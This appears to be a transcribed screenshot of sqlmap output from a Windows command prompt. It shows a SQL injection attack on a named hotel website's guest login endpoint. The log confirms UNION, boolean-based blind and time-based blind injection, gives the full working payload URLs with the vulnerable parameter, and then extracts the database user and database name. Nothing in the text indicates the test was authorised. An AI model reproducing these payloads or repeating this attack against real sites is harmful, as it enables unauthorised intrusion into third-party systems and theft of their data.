 管理员: 命令提示符
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[15:55:47] [INFO] testing 'MySQL UNION query (84) - 22 to 40 columns'
[15:55:51] [INFO] testing 'MySQL UNION query (84) - 42 to 60 columns'
[15:55:56] [INFO] testing 'MySQL UNION query (84) - 62 to 80 columns'
[15:56:04] [INFO] target URL appears to be UNION injectable with 79 columns
[15:57:00] [INFO] testing 'MySQL UNION query (84) - 82 to 100 columns'
[15:57:05] [INFO] testing 'Generic UNION query (84) - 1 to 20 columns'
[15:58:00] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 756 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.lyhotspring.com:80/saas/Guest/getLogin/?jsoncallback=jQu
ery18308396553485654294_1413791525231&client_account=hy_lyhotel' AND 7733=7733 A
ND 'gboO'='gboO&language=zh-cn&_=1413791528664
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.lyhotspring.com:80/saas/Guest/getLogin/?jsoncallback=jQu
ery18308396553485654294_1413791525231&client_account=hy_lyhotel' AND SLEEP(5) AN
D 'klHf'='klHf&language=zh-cn&_=1413791528664
---
[16:03:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:03:32] [INFO] fetching current user
[16:03:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:03:32] [INFO] retrieved: dOsSM2012@%
current user: 'dOsSM2012@%'
[16:03:56] [INFO] fetching current database
[16:03:56] [INFO] retrieved: dossm
current database: 'dossm'
[16:04:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lyhotspring.com'
[*] shutting down at 16:04:09